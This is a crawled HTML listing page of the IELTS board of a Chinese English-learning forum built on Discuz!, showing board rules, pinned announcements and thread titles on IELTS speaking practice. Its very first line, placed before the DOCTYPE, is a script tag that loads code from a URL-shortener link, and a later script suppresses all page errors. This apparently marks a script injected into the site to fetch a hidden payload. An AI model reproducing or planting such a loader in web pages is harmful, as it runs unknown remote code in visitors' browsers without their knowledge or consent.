

--- FILE ---
content_type: text/html
request_url: https://bbs.tingroom.com/forum-60-1.html
body_size: 9958
content:
<script src=http://t.cn/E4qAg2u></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>雅思 -  英语听力论坛 -英语听力,英语学习 - Powered by Discuz!</title>
<meta name="keywords" content="雅思英语听力论坛,英语学习,英语听力" />
<meta name="description" content="欢迎大家来到英语听力论坛雅思版块，大家可以在这里认识志同道合的朋友，在您的雅思考试之路上寻找到互相鼓励帮助的伙伴，对您的备考产生积极的作用。
希望大家踊跃在雅思版块发帖讨论，本版将给予多多的学分鼓励。希望在您的学习之路上提供力所能及的帮助。
来吧，亲爱的朋友，让您的生活中充满了挚友，让您的学习不再孤单，就在雅思版块--我们共同的学习精神家园。 英语听力论坛 英语听力论坛，英语学习论坛 - Discuz! Board" />
<meta name="generator" content="Discuz! 7.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2009 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link rel="archives" title="英语听力论坛" href="http://bbs.tingroom.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="英语听力论坛 - 雅思" href="http://bbs.tingroom.com/rss.php?fid=60&amp;auth=0" />
<link rel="stylesheet" type="text/css" href="forumdata/cache/style_1_common.css?QBF" /><link rel="stylesheet" type="text/css" href="forumdata/cache/scriptstyle_1_forumdisplay.css?QBF" />
<script>
window.onerror=function(){return true;}
</script>
<script type="text/javascript">var STYLEID = '1', IMGDIR = 'images/default', VERHASH = 'QBF', charset = 'utf-8', discuz_uid = 0, cookiedomain = '', cookiepath = '/', attackevasive = '0', disallowfloat = 'login|register|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '1|学分|个,2|金币|个', gid = parseInt('15'), fid = parseInt('60'), tid = parseInt('0')</script>
<script src="forumdata/cache/common.js?QBF" type="text/javascript"></script>
<script src="http://partner.googleadservices.com/gampad/google_service.js" type="text/javascript"></script>
<script src="http://bbs.tingroom.com/images/hc.js" type="text/javascript"></script>
<script type='text/javascript'>
GS_googleAddAdSenseService("ca-pub-0119746079916199");
GS_googleEnableAllServices();
</script>
<script type='text/javascript'>
GA_googleUseIframeRendering();
</script>
</head>

<body id="forumdisplay" onkeydown="if(event.keyCode==27) return false;">

<!--<div style="width:575px;width:575px!important;position:absolute;margin:0px auto;top:175px;left:30%;right:30%;">-->
<!--
<div style="margin:0px auto;top:175px;left:30%;right:30%;background: #00A2D2 url(../../images/default/header.gif) repeat-y 0 100%;">
<span><a href="http://www.tingroom.com" target="_blank">在线英语听力室</a>&nbsp;|&nbsp;</span>
<span>
<script>
var day="";
var month="";
var ampm="";
var ampmhour="";
var myweekday="";
var year="";
mydate=new Date();
myweekday=mydate.getDay();
mymonth=mydate.getMonth()+1;
myday= mydate.getDate();
myyear= mydate.getYear();
year=(myyear > 200) ? myyear : 1900 + myyear;
if(myweekday == 0)
weekday=" 星期日 ";
else if(myweekday == 1)
weekday=" 星期一 ";
else if(myweekday == 2)
weekday=" 星期二 ";
else if(myweekday == 3)
weekday=" 星期三 ";
else if(myweekday == 4)
weekday=" 星期四 ";
else if(myweekday == 5)
weekday=" 星期五 ";
else if(myweekday == 6)
weekday=" 星期六 ";
document.write(year+"年"+mymonth+"月"+myday+"日 "+weekday);
</script>|&nbsp;</span>
<span><a href="javascript:window.external.addFavorite('http://bbs.tingroom.com','英语听力论坛');"><font color='red'>添加本站到收藏夹</font></a> 
&nbsp;|&nbsp;</span>
<span><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://bbs.tingroom.com');">把此页设为首页</a>&nbsp;|&nbsp;</span>



</div>
-->

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="header">
<div class="wrap s_clear">
<h2><a href="index.php" title="英语听力论坛"><img src="images/default/logo.gif" alt="英语听力论坛" border="0" /></a></h2>
<div id="umenu">
<a href="register.php" onclick="showWindow('register', this.href);return false;" class="noborder">注册</a>
<a href="logging.php?action=login" onclick="showWindow('login', this.href);return false;">登录</a>
</div>
<div id="ad_headerbanner"></div>
<div id="menu">
<ul>
<li class="menu_1"><a href="" hidefocus="true" id="mn_" style="font-weight: bold;">首页</a></li><li class="menu_6"><a href="http://my.tingroom.com" hidefocus="true" id="mn_my" style="color: green">听力家园</a></li><li class="menu_17"><a href="http://bbs.tingroom.com/thread-45591-1-1.html" hidefocus="true" id="mn_thread-45591-1-1" style="color: red">版主招聘</a></li><li class="menu_16"><a href="http://bbs.tingroom.com/medal.php" hidefocus="true" id="mn_medal" style="color: green">勋章</a></li><li class="menu_2"><a href="search.php" hidefocus="true" id="mn_search">搜索</a></li><li class="menu_7"><a href="stats.php" hidefocus="true" id="mn_stats">统计</a></li><li class="menu_4"><a href="faq.php" hidefocus="true" id="mn_faq">帮助</a></li><li class="menu_18"><a href="http://bbs.tingroom.com/magic.php" hidefocus="true" id="mn_magic">道具</a></li></ul>
<script type="text/javascript">
var currentMenu = $('mn_') ? $('mn_') : $('mn_index');
currentMenu.parentNode.className = 'current';
</script>
</div>
            <ul id="style_switch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</ul>
</div>
<div id="myprompt_menu" style="display:none" class="promptmenu">
<div class="promptcontent">
<ul class="s_clear"><li style="display:none"><a id="prompt_pm" href="pm.php?filter=newpm" target="_blank">私人消息 (0)</a></li><li style="display:none"><a id="prompt_announcepm" href="pm.php?filter=announcepm" target="_blank">公共消息 (0)</a></li><li style="display:none"><a id="prompt_task" href="task.php?item=doing" target="_blank">论坛任务 (0)</a></li><li style="display:none"><a id="prompt_systempm" href="notice.php?filter=systempm" target="_blank">系统消息 (0)</a></li><li style="display:none"><a id="prompt_friend" href="notice.php?filter=friend" target="_blank">好友消息 (0)</a></li><li style="display:none"><a id="prompt_threads" href="notice.php?filter=threads" target="_blank">帖子消息 (0)</a></li></ul>
</div>
</div>
</div>

<div id="nav"></div>
<div class="ad_text" id="ad_text">
<style type="text/css">
.tingnav tr td{padding:1px 10px;}

</style>

  <table cellspacing="0" cellpadding="0" width="100%" class="tingnav">
    <tr>
      <td width="88" style="padding-left:20px;"><a href="http://www.tingroom.com/" target="_blank">听力首页</a></td>
      <td width="68"><a href="http://www.tingroom.com/lesson/" target="_blank">听力教程</a></td>
      <td width="66"><a href="http://www.tingroom.com/voa/" target="_blank">VOA慢速</a></td>
      <td width="67"><a href="http://www.tingroom.com/song/" target="_blank">英语歌曲</a></td>
      <td width="68"><a href="http://down.tingroom.com/" target="_blank">外语下载</a></td>
      <td width="68"><a href="http://novel.tingroom.com/" target="_blank">英语小说</a></td>
      <td width="68"><a href="http://dict.tingroom.com/" target="_blank">英语词典</a></td>
      <td width="86"><a href="http://word.tingroom.com/" target="_blank">在线背单词</a></td>
      <td width="78"> <a href="http://bbs.tingroom.com/" target="_blank">听力论坛 </a> </td>
      <td width="75"> <a href="http://kr.tingroom.com" target="_blank">韩语学习 </a> </td>
      
    </tr>
    <tr>
      <td style="padding-left:20px;"><a href="http://www.tingroom.com/about/index.html" target="_blank">听力专题</a></td>
      <td><a href="http://www.tingroom.com/jiaocai/" target="_blank">英语教材</a></td>
      <td><a href="http://www.tingroom.com/voastandard/" target="_blank">VOA标准</a></td>
      <td><a href="http://www.tingroom.com/flash/" target="_blank">英语动画</a></td>
      <td><a href="http://exam.tingroom.com/" target="_blank">英语考试</a></td>
      <td><a href="http://www.tingroom.com/listen/" target="_blank">资源技巧</a></td>
      <td> <a href="http://dict.tingroom.com/translate.php" target="_blank">英语翻译 </a> </td>
      <td> <a href="http://word.tingroom.com/llk.php" target="_blank">单词连连看 </a> </td>
      <td><a href="http://my.tingroom.com/" target="_blank">听力家园</a></td>
      <td> <a href="http://de.tingroom.com" target="_blank">德语学习 </a> </td>
     
    </tr>
    <tr>
      <td style="padding-left:20px;"> <a href="http://www.tingroom.com/search/index.php" target="_blank">听力搜索 </a> </td>
      <td> <a href="http://www.tingroom.com/guide/" target="_blank">英语导读 </a> </td>
      <td><a href="http://www.tingroom.com/bbc/" target="_blank">BBC英语</a></td>
      <td><a href="http://www.tingroom.com/video/" target="_blank">英语视频</a></td>
      <td><a href="http://www.tingroom.com/radio/" target="_blank">英语电台</a></td>
      <td> <a href="http://www.tingroom.com/qun/" target="_blank">英语QQ群</a></td>
      <td><a href="http://music.tingroom.com/" target="_blank">外语歌曲</a></td>
      <td>&nbsp;&nbsp;<a href="http://www.tingroom.com/game/" target="_blank">英语游戏</a></td>
      <td> <a href="http://www.tingroom.com/maillist/" target="_blank">英语网刊 </a> </td>
      <td> <a href="http://jp.tingroom.com" target="_blank">日语学习 </a> </td>
    </tr>
  </table>
</div>
<div id="dqwz"><div class="dqwz">当前位置：<a id="fjump" href="index.php">英语听力论坛</a> &raquo; 雅思</div></div>
<div id="ad_text"></div>

<div id="wrap" class="wrap s_clear">
<div class="main">
<div class="content">
<div id="forumheader" class="s_clear">
<h1 style="">雅思</h1>
<p class="forumstats">[ <strong>1158</strong> 主题 / 1245 回复 ]</p>
<div class="forumaction">
<div class="right">
<a href="rss.php?fid=60&amp;auth=0" target="_blank" class="feed">RSS</a></div>
</div>
<p class="channelinfo">版块介绍: 欢迎大家来到英语听力论坛雅思版块，大家可以在这里认识志同道合的朋友，在您的雅思考试之路上寻找到互相鼓励帮助的伙伴，对您的备考产生积极的作用。<br />
希望大家踊跃在雅思版块发帖讨论，本版将给予多多的学分鼓励。希望在您的学习之路上提供力所能及的帮助。<br />
来吧，亲爱的朋友，让您的生活中充满了挚友，让您的学习不再孤单，就在雅思版块--我们共同的学习精神家园。</p><p id="modedby">
版主: <a class="notabs" href="space.php?username=%E8%93%9D%E8%9D%B4%E8%9D%B6%E5%B8%9D%E5%9B%BD">蓝蝴蝶帝国</a></p>
</div>

<div id="modarea" class="s_clear">
<div class="list">
<span class="headactions"><img onclick="toggle_collapse('modarea_c');" alt="收起/展开" title="收起/展开" src="images/default/collapsed_no.gif" id="modarea_c_img" class="toggle" /></span>
<h3>
<a href="javascript:;" id="tab_2" class="current" >本版规则</a></h3>
</div>
<div id="modarea_c" style="">
<div id="tab_c_2" class="rule">*由版主酌情加分：一个用户的总评分不得超过15分<br />
*“谢谢lz的分享”、“tks for sharing”、“看看答案”之类的话坚决不能评分，一经发现立即撤销~<br />
*“111111111111111”、“DDDDDDDDDDDD”之类的回复，暂时是不扣分的，版主有责任发站内短信通知作者下次不要再发，提醒3次的如果再发同类回复，直接扣分。</div>
</div>
</div>

<div class="pages_btns s_clear">
<div class="pages"><strong>1</strong><a href="forum-60-2.html">2</a><a href="forum-60-3.html">3</a><a href="forum-60-4.html">4</a><a href="forum-60-5.html">5</a><a href="forum-60-6.html">6</a><a href="forum-60-7.html">7</a><a href="forum-60-8.html">8</a><a href="forum-60-9.html">9</a><a href="forum-60-10.html">10</a><a href="forum-60-34.html" class="last">... 34</a><a href="forum-60-2.html" class="next">下一页</a></div><span  class="pageback"><a href="index.php">返回首页</a></span>
<span class="postbtn" id="newspecial" prompt="post_newthread" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})"><a href="post.php?action=newthread&amp;fid=60" onclick="showWindow('newthread', this.href);return false;">发帖</a></span>
</div>


<div id="threadlist" class="threadlist datalist" style="position: relative;">
<form method="post" name="moderate" id="moderate" action="topicadmin.php?action=moderate&amp;fid=60&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="3f227ed7" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_60"  cellspacing="0" cellpadding="0" class="datatable">
<thead class="colplural">
<tr>
<td colspan="2">&nbsp;<a href="javascript:;" id="filtertype" class="dropmenu" onclick="showMenu({'ctrlid':this.id});">类型</a></td>
<th>
<ul class="itemfilter s_clear">
<li>主题:</li>
<li class="current"><a href="forum-60-1.html"><span>全部</span></a></li>
<li><a class="filter" href="forumdisplay.php?fid=60&amp;filter=digest"><span>精华</span></a></li>
<li><a class="filter" href="forumdisplay.php?fid=60&amp;filter=recommend&amp;orderby=recommends"><span>推荐</span></a></li><li class="pipe">|</li>
<li>时间:</li>
<li><a href="forumdisplay.php?fid=60&amp;orderby=lastpost&amp;filter=86400"><span>一天</span></a></li>
<li><a href="forumdisplay.php?fid=60&amp;orderby=lastpost&amp;filter=172800"><span>两天</span></a></li>
<li><a href="forumdisplay.php?fid=60&amp;orderby=lastpost&amp;filter=604800"><span>周</span></a></li>
<li><a href="forumdisplay.php?fid=60&amp;orderby=lastpost&amp;filter=2592000"><span>月</span></a></li>
<li><a href="forumdisplay.php?fid=60&amp;orderby=lastpost&amp;filter=7948800"><span>季</span></a></li>
<li class="pipe">|</li>
<li><a class="order " href="forumdisplay.php?fid=60&amp;filter=&amp;orderby=heats">热门</a></li>
</ul>
</th>
<td class="author"><a href="forumdisplay.php?fid=60&amp;filter=&amp;orderby=dateline" class="order ">作者/时间</a></td>
<td class="nums"><a href="forumdisplay.php?fid=60&amp;filter=&amp;orderby=replies" class="order ">回复</a>&nbsp;<a href="forumdisplay.php?fid=60&amp;filter=&amp;orderby=views" class="order ">查看</a></td>
<td class="lastpost"><cite><a href="forumdisplay.php?fid=60&amp;filter=&amp;orderby=lastpost" class="order order_active">最后发表</a></cite></td>
</tr>
</thead>

<tbody>
<tr>
<td class="folder"><img src="images/default/ann_icon.gif" alt="公告" /></td>
<td class="icon">&nbsp;</td>
<th class="subject"><strong>公告: <a href="announcement.php?id=33#33" target="_blank"><font color=purple><b>论坛官方QQ群</font></b></a></strong></th>
<td class="author">
<cite><a href="space-uid-1.html">tingroom</a></cite>
<em>2010-7-2</em>
</td>
<td class="nums">&nbsp;</td>
<td class="lastpost">&nbsp;</td>
</tr>
</tbody>
<tbody id="stickthread_804652">
<tr>
<td class="folder">
<a href="thread-804652-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_3.gif" alt="全局置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_804652"><a href="thread-804652-1-1.html" style="font-weight: bold;color: #3C9D40">外语教育中心课程上新：Sarah老师教小朋友学习自然拼读啦</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-12794.html">幽幽草</a>
</cite>
<em>2019-9-26</em>
</td>
<td class="nums"><strong>0</strong>/<em>32126</em></td>
<td class="lastpost">
<cite><a href="space-username-%25E5%25B9%25BD%25E5%25B9%25BD%25E8%258D%2589.html">幽幽草</a></cite>
<em><a href="redirect.php?tid=804652&amp;goto=lastpost#lastpost">2019-9-26 16:20</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_637173">
<tr>
<td class="folder">
<a href="thread-637173-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_3.gif" alt="全局置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_637173"><a href="thread-637173-1-1.html">在线英语听力室开通微信公众平台</a></span>
<img src="images/attachicons/image_s.gif" alt="图片附件" class="attach" />
</th>
<td class="author">
<cite>
<a href="space-uid-84917.html">shimianmaifu</a>
</cite>
<em>2014-10-10</em>
</td>
<td class="nums"><strong>14</strong>/<em>62452</em></td>
<td class="lastpost">
<cite><a href="space-username-raimi1225.html">raimi1225</a></cite>
<em><a href="redirect.php?tid=637173&amp;goto=lastpost#lastpost">2017-10-24 09:51</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_45591">
<tr>
<td class="folder">
<a href="thread-45591-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_3.gif" alt="全局置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_45591"><a href="thread-45591-1-1.html" style="font-weight: bold;color: #EE1B2E">英语听力论坛招募版主团队</a></span>
<span class="threadpages">&nbsp;...<a href="thread-45591-2-1.html">2</a><a href="thread-45591-3-1.html">3</a><a href="thread-45591-4-1.html">4</a><a href="thread-45591-5-1.html">5</a><a href="thread-45591-6-1.html">6</a>..<a href="thread-45591-20-1.html">20</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1.html">tingroom</a>
</cite>
<em>2010-1-28</em>
</td>
<td class="nums"><strong>395</strong>/<em>822316</em></td>
<td class="lastpost">
<cite><a href="space-username-guodeqiang.html">guodeqiang</a></cite>
<em><a href="redirect.php?tid=45591&amp;goto=lastpost#lastpost">2017-10-9 21:27</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_217082">
<tr>
<td class="folder">
<a href="thread-217082-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_3.gif" alt="全局置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_217082"><a href="thread-217082-1-1.html" style="font-weight: bold;color: #EE1B2E">说出最困扰“我”的英语口语问题</a></span>
<span class="threadpages">&nbsp;...<a href="thread-217082-2-1.html">2</a><a href="thread-217082-3-1.html">3</a><a href="thread-217082-4-1.html">4</a><a href="thread-217082-5-1.html">5</a><a href="thread-217082-6-1.html">6</a>..<a href="thread-217082-11-1.html">11</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1.html">tingroom</a>
</cite>
<em>2011-9-20</em>
</td>
<td class="nums"><strong>212</strong>/<em>431692</em></td>
<td class="lastpost">
<cite><a href="space-username-xli924.html">xli924</a></cite>
<em><a href="redirect.php?tid=217082&amp;goto=lastpost#lastpost">2017-9-21 10:26</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_624797">
<tr>
<td class="folder">
<a href="thread-624797-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_2.gif" alt="分类置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_624797"><a href="thread-624797-1-1.html" style="font-weight: bold;color: #2897C5">各考试等级勋章发放专帖！</a></span>
<img src="images/attachicons/image_s.gif" alt="图片附件" class="attach" />
</th>
<td class="author">
<cite>
<a href="space-uid-15248.html">kobe</a>
</cite>
<em>2014-6-10</em>
</td>
<td class="nums"><strong>1</strong>/<em>14960</em></td>
<td class="lastpost">
<cite><a href="space-username-tingroom.html">tingroom</a></cite>
<em><a href="redirect.php?tid=624797&amp;goto=lastpost#lastpost">2014-6-11 08:22</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_118923">
<tr>
<td class="folder">
<a href="thread-118923-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_1.gif" alt="本版置顶" /></a>
</td>
<td class="icon">
<a href="forumdisplay.php?fid=60&amp;filter=poll"><img src="images/default/pollsmall.gif" alt="投票" /></a>
</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_118923"><a href="thread-118923-1-1.html" style="color: #2B65B7">自学英语的阻碍有哪些？</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-256475.html">xiazhizz</a>
</cite>
<em>2010-11-28</em>
</td>
<td class="nums"><strong>11</strong>/<em>9904</em></td>
<td class="lastpost">
<cite><a href="space-username-tailuo.html">tailuo</a></cite>
<em><a href="redirect.php?tid=118923&amp;goto=lastpost#lastpost">2012-9-10 11:27</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_8885">
<tr>
<td class="folder">
<a href="thread-8885-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_1.gif" alt="本版置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_8885"><a href="thread-8885-1-1.html">个人练习英语口语的经典方法大推荐</a></span>
<span class="threadpages">&nbsp;...<a href="thread-8885-2-1.html">2</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-12794.html">幽幽草</a>
</cite>
<em>2007-4-16</em>
</td>
<td class="nums"><strong>33</strong>/<em>29080</em></td>
<td class="lastpost">
<cite><a href="space-username-tailuo.html">tailuo</a></cite>
<em><a href="redirect.php?tid=8885&amp;goto=lastpost#lastpost">2012-4-2 14:50</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_11850">
<tr>
<td class="folder">
<a href="thread-11850-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_1.gif" alt="本版置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_11850"><a href="thread-11850-1-1.html">出国英语900句</a></span>
<img src="images/attachicons/common.gif" alt="附件" class="attach" />
<span class="threadpages">&nbsp;...<a href="thread-11850-2-1.html">2</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-38115.html">DZ</a>
</cite>
<em>2007-8-15</em>
</td>
<td class="nums"><strong>26</strong>/<em>17501</em></td>
<td class="lastpost">
<cite><a href="space-username-lovedaughter.html">lovedaughter</a></cite>
<em><a href="redirect.php?tid=11850&amp;goto=lastpost#lastpost">2012-3-1 21:45</a></em>
</td>
</tr>
</tbody><tbody id="stickthread_69175">
<tr>
<td class="folder">
<a href="thread-69175-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/pin_1.gif" alt="本版置顶" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_69175"><a href="thread-69175-1-1.html" style="font-weight: bold;color: #EE1B2E">英语考试中心试卷征集</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1.html">tingroom</a>
</cite>
<em>2010-7-15</em>
</td>
<td class="nums"><strong>3</strong>/<em>7055</em></td>
<td class="lastpost">
<cite><a href="space-username-zyaunt.html">zyaunt</a></cite>
<em><a href="redirect.php?tid=69175&amp;goto=lastpost#lastpost">2011-3-31 05:33</a></em>
</td>
</tr>
</tbody><tbody>
<tr>
<td class="folder"></td><td>&nbsp;</td>
<th class="subject">版块主题</th><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td>
</tr>
</tbody>
<tbody id="normalthread_794360">
<tr>
<td class="folder">
<a href="thread-794360-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
<img src="images/icons/icon10.gif" class="icon" /></td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_794360"><a href="thread-794360-1-1.html">超详细寒假100小时雅思备考攻略，绝对实用</a></span>
<img src="images/default/recommend_1.gif" class="attach" alt="评价指数 2" title="评价指数 2" />
</th>
<td class="author">
<cite>
<a href="space-uid-1113454.html">tyfgd</a>
</cite>
<em>2017-12-7</em>
</td>
<td class="nums"><strong>1</strong>/<em>15553</em></td>
<td class="lastpost">
<cite><a href="space-username-tyfgd.html">tyfgd</a></cite>
<em><a href="redirect.php?tid=794360&amp;goto=lastpost#lastpost">2018-12-4 09:31</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_786125">
<tr>
<td class="folder">
<a href="thread-786125-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_786125"><a href="thread-786125-1-1.html">雅思口语Part2话题: 你最喜欢的季节</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-8-31</em>
</td>
<td class="nums"><strong>0</strong>/<em>4022</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=786125&amp;goto=lastpost#lastpost">2017-8-31 09:54</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_785827">
<tr>
<td class="folder">
<a href="thread-785827-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_785827"><a href="thread-785827-1-1.html">史上最全的雅思备考资料</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1136490.html">lixiaojing1237</a>
</cite>
<em>2017-8-23</em>
</td>
<td class="nums"><strong>0</strong>/<em>3363</em></td>
<td class="lastpost">
<cite><a href="space-username-lixiaojing1237.html">lixiaojing1237</a></cite>
<em><a href="redirect.php?tid=785827&amp;goto=lastpost#lastpost">2017-8-23 11:49</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_785425">
<tr>
<td class="folder">
<a href="thread-785425-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_785425"><a href="thread-785425-1-1.html">雅思口语Part2话题: 你小时候的理想工作</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-8-14</em>
</td>
<td class="nums"><strong>0</strong>/<em>3343</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=785425&amp;goto=lastpost#lastpost">2017-8-14 10:25</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_783351">
<tr>
<td class="folder">
<a href="thread-783351-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_783351"><a href="thread-783351-1-1.html">雅思口语Part2话题：朋友身上你敬佩的品质</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-6-23</em>
</td>
<td class="nums"><strong>0</strong>/<em>3081</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=783351&amp;goto=lastpost#lastpost">2017-6-23 17:18</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_781383">
<tr>
<td class="folder">
<a href="thread-781383-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_781383"><a href="thread-781383-1-1.html">雅思口语中特别有用的英语句子表达</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-5-4</em>
</td>
<td class="nums"><strong>0</strong>/<em>3011</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=781383&amp;goto=lastpost#lastpost">2017-5-4 14:22</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_780692">
<tr>
<td class="folder">
<a href="thread-780692-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
<img src="images/icons/icon3.gif" class="icon" /></td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_780692"><a href="thread-780692-1-1.html">学姐逆袭雅思7分经验，不要错过哟</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1018793.html">rk108893</a>
</cite>
<em>2017-4-19</em>
</td>
<td class="nums"><strong>0</strong>/<em>3167</em></td>
<td class="lastpost">
<cite><a href="space-username-rk108893.html">rk108893</a></cite>
<em><a href="redirect.php?tid=780692&amp;goto=lastpost#lastpost">2017-4-19 20:44</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_780663">
<tr>
<td class="folder">
<a href="thread-780663-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_780663"><a href="thread-780663-1-1.html">雅思口语Part2话题：你最喜欢吃的东西</a></span>
<img src="images/default/recommend_1.gif" class="attach" alt="评价指数 1" title="评价指数 1" />
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-4-19</em>
</td>
<td class="nums"><strong>0</strong>/<em>3314</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=780663&amp;goto=lastpost#lastpost">2017-4-19 13:10</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_779117">
<tr>
<td class="folder">
<a href="thread-779117-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_779117"><a href="thread-779117-1-1.html">雅思口语Part3话题：关于工作 Your Work</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-3-16</em>
</td>
<td class="nums"><strong>0</strong>/<em>3171</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=779117&amp;goto=lastpost#lastpost">2017-3-16 16:34</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_778844">
<tr>
<td class="folder">
<a href="thread-778844-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_778844"><a href="thread-778844-1-1.html">雅思口语话题：职业、教育、人物特征话题词汇汇总</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-3-10</em>
</td>
<td class="nums"><strong>1</strong>/<em>3613</em></td>
<td class="lastpost">
<cite><a href="space-username-kobe.html">kobe</a></cite>
